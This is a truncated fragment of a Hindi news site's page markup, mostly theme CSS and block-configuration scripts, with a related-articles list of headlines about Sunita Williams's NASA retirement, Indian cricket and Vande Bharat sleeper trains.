Devanagari!important}.tdi_113 .td-read-more a{font-family:Noto Sans Devanagari!important}.tdi_113 .td-load-more-wrap a{font-family:Noto Sans Devanagari!important}.tdi_113 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td-image-wrap{padding-bottom:61%}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_113 .td-module-container:before{bottom:-10px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .block-title a,.tdi_113 .block-title span,.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-size:18px!important}.tdi_113 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-module-meta-info{padding:5px 5px 5px 15px}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_113 .td-module-container:before{bottom:-6px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .entry-title{margin:8px 0 0 0;font-size:14px!important}.tdi_113 .block-title a,.tdi_113 .block-title span,.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-size:16px!important}.tdi_113 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_113 .td-image-wrap{padding-bottom:80%}.tdi_113 .td-image-container{flex:0 0 30%;width:30%}.tdi_113 .td-module-meta-info{padding:0 2px 0 12px}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_113 .td-module-container:before{bottom:-12px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .entry-title{margin:8px 0 0 0;font-size:14px!important;line-height:1.2!important}.tdi_113 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
block_tdi_113.atts = '{"modules_on_row":"","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAiLCJwaG9uZSI6IjhweCAwIDAgMCJ9","f_title_font_family":"1144","f_title_font_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuMiJ9","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#161616","title_txt_hover":"#dd9933","image_alignment":"100","image_height":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjYxIiwicGhvbmUiOiI4MCJ9","image_floated":"float_left","image_width":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMzUifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","modules_category_padding":"0","f_cat_font_family":"1144","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEiLCJwb3J0cmFpdCI6IjExIn0=","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","meta_info_align":"center","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAyMHB4IiwicG9ydHJhaXQiOiI1cHggNXB4IDVweCAxNXB4IiwicGhvbmUiOiIwIDJweCAwIDEycHgifQ==","block_template_id":"td_block_template_8","f_header_font_family":"1144","f_header_font_transform":"uppercase","f_header_font_weight":"700","f_header_font_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_header_font_line_height":"1","modules_gap":"","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","modules_divider":"solid","related_articles_posts_limit":"5","tdc_css":"[base64]","video_popup":"","f_ajax_font_family":"1144","f_more_font_family":"1144","f_meta_font_family":"1144","f_ex_font_family":"1144","f_btn_font_family":"1144","border_color":"#dd9933","modules_border_color":"","image_radius":"5","limit":"5","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":91083,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","hide_image":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"10","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "2";
block_tdi_113.block_type = "tdb_single_related";
block_tdi_113.post_count = "5";
block_tdi_113.found_posts = "2943";
block_tdi_113.header_color = "";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "589";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_113 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/trending/sunita-williams-nasa-retirement-27-years-iss-missions-space-records/149827/"  rel="bookmark" class="td-image-wrap " title="सुनीता विलियम्स ने NASA से 27 साल बाद लिया रिटायरमेंट, 608 दिन अंतरिक्ष में रचा इतिहास" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/Sunita-Williams-696x365.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/trending/" class="td-post-category" >Trending</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/trending/sunita-williams-nasa-retirement-27-years-iss-missions-space-records/149827/"  rel="bookmark" title="सुनीता विलियम्स ने NASA से 27 साल बाद लिया रिटायरमेंट, 608 दिन अंतरिक्ष में रचा इतिहास">सुनीता विलियम्स ने NASA से 27 साल बाद लिया रिटायरमेंट, 608 दिन अंतरिक्ष में रचा इतिहास</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/sports/ind-vs-nz-2nd-odi-kl-rahuls-unbeaten-112-powers-india-to-284-7-new-zealand-need-285-to-win/149369/"  rel="bookmark" class="td-image-wrap " title="IND vs NZ: केएल राहुल के शतक से टीम इंडिया ने बनाए 284/7, न्यूज़ीलैंड के सामने 285 रन का लक्ष्य" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-26-2-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/sports/" class="td-post-category" >Sports</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/sports/ind-vs-nz-2nd-odi-kl-rahuls-unbeaten-112-powers-india-to-284-7-new-zealand-need-285-to-win/149369/"  rel="bookmark" title="IND vs NZ: केएल राहुल के शतक से टीम इंडिया ने बनाए 284/7, न्यूज़ीलैंड के सामने 285 रन का लक्ष्य">IND vs NZ: केएल राहुल के शतक से टीम इंडिया ने बनाए 284/7, न्यूज़ीलैंड के सामने 285 रन का लक्ष्य</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/sports/big-names-under-wraps-dates-soon-hcas-telangana-t20-league-to-showcase-local-talent-across-regional-teams/149266/"  rel="bookmark" class="td-image-wrap " title="तेलंगाना T20 लीग लॉन्च: कब खेली जाएगी और कौन उतरेगा मैदान में? बड़े खिलाड़ियों के नाम का इंतज़ार ​" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/TPL-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/sports/" class="td-post-category" >Sports</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/sports/big-names-under-wraps-dates-soon-hcas-telangana-t20-league-to-showcase-local-talent-across-regional-teams/149266/"  rel="bookmark" title="तेलंगाना T20 लीग लॉन्च: कब खेली जाएगी और कौन उतरेगा मैदान में? बड़े खिलाड़ियों के नाम का इंतज़ार ​">तेलंगाना T20 लीग लॉन्च: कब खेली जाएगी और कौन उतरेगा मैदान में? बड़े खिलाड़ियों के नाम का इंतज़ार ​</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/trending/vande-bharat-sleeper-train-ticket-price-facilities-no-rac-policy/149214/"  rel="bookmark" class="td-image-wrap " title="वंदे भारत स्लीपर ट्रेन: टिकट कीमत, सुविधाएं, नो RAC नियम और रूट की पूरी जानकारी यहां देखें" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/Vande-Bharat-Sleeper-696x438.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/trending/" class="td-post-category" >Trending</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/trending/vande-bharat-sleeper-train-ticket-price-facilities-no-rac-policy/149214/"  rel="bookmark" title="वंदे भारत स्लीपर ट्रेन: टिकट कीमत, सुविधाएं, नो RAC नियम और रूट की पूरी जानकारी यहां देखें">वंदे भारत स्लीपर ट्रेन: टिकट कीमत, सुविधाएं, नो RAC नियम और रूट की पूरी जानकारी यहां देखें</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/sports/t20-world-cup-2026-twist-bangladeshs-games-may-move-from-kolkata-mumbai-to-chennai-and-thiruvananthapuram/149167/"  rel="bookmark" class="td-image-wrap " title="T20 World Cup 2026: बांग्लादेश के मैच कोलकाता–मुंबई से शिफ्ट हो सकते हैं, चेन्नई–तिरुवनंतपुरम नए वेन्यू !" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-13-1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/sports/" class="td-post-category" >Sports</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/sports/t20-world-cup-2026-twist-bangladeshs-games-may-move-from-kolkata-mumbai-to-chennai-and-thiruvananthapuram/149167/"  rel="bookmark" title="T20 World Cup 2026: बांग्लादेश के मैच कोलकाता–मुंबई से शिफ्ट हो सकते हैं, चेन्नई–तिरुवनंतपुरम नए वेन्यू !">T20 World Cup 2026: बांग्लादेश के मैच कोलकाता–मुंबई से शिफ्ट हो सकते हैं, चेन्नई–तिरुवनंतपुरम नए वेन्यू !</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_114 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-bottom:0px!important}@media(min-width:1141px){.tdi_114{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_114{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{display:none!important}}@media (max-width:767px){.tdi_114{margin-bottom:48px!important}}</style>
<style>.tdi_114 .td-image-wrap{padding-bottom:60%}.tdi_114 .entry-thumb{background-position:center 50%}.tdi_114 .td-module-container{flex-direction:column;border-color:#e6e6e6!important}.tdi_114 .td-image-container{display:block;order:0}.ie10 .tdi_114 .td-module-meta-info,.ie11 .tdi_114 .td-module-meta-info{flex:auto}body .tdi_114 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_114 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_114 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12px;margin-bottom:12px}.tdi_114 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_114 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_114 .td-post-vid-time{display:block}.tdi_114 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_114 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_114 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_114 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_114 .td-read-more{display:none}.tdi_114 .td-author-date{display:inline}.tdi_114 .td-post-author-name{display:none}.tdi_114 .td-post-date,.tdi_114 .td-post-author-name span{display:none;color:#969696}.tdi_114 .entry-review-stars{display:inline-block}.tdi_114 .td-icon-star,.tdi_114 .td-icon-star-empty,.tdi_114 .td-icon-star-half{font-size:15px}.tdi_114 .td-module-comments{display:none}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_114 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_114 .td-post-author-name a{color:#969696}.tdi_114 .td-post-author-name:hover a{color:#ea1717}.tdi_114 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_114 .td-block-title a,.tdi_114 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_114 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_114 .td-module-meta-info{padding:18px 12px}.tdi_114 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_114 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_114 .td-module-container:before{bottom:-10px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td-block-title a,.tdi_114 .td-block-title span{font-size:18px!important}.tdi_114 .entry-title{font-size:14px!important}.tdi_114 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .td-module-meta-info{padding:15px 10px}.tdi_114 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_114 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_114 .td-module-container:before{bottom:-6px}.tdi_114 .td-post-category:not(.td-post-extra-category){display:none}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td-block-title a,.tdi_114 .td-block-title span{font-size:16px!important}.tdi_114 .entry-title{font-size:12px!important}.tdi_114 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_114 .td-module-meta-info{padding:22px 18px}.tdi_114 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_114 .td_module_wrap{float:right}.tdi_114 .td-module-container:before{bottom:-12px}.tdi_114 .td-post-category{margin:0 0 6px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .entry-title{line-height:1.1!important}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_114 = new tdBlock();
block_tdi_114.id = "tdi_114";
block_tdi_114.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"4","show_author":"none","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwaG9uZSI6IjIycHggMThweCIsImxhbmRzY2FwZSI6IjE4cHggMTJweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4In0=","tdc_css":"[base64]","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"60","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_family":"445","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"394","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"0","author_txt_hover":"#ea1717","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","title_txt":"#000000","title_txt_hover":"#ea1717","meta_info_border_size":"0 1px 1px 1px","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"","show_date":"none","custom_title":"Latest Posts","block_template_id":"td_block_template_8","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_header_font_weight":"600","f_header_font_family":"445","f_header_font_transform":"uppercase","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-91083","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 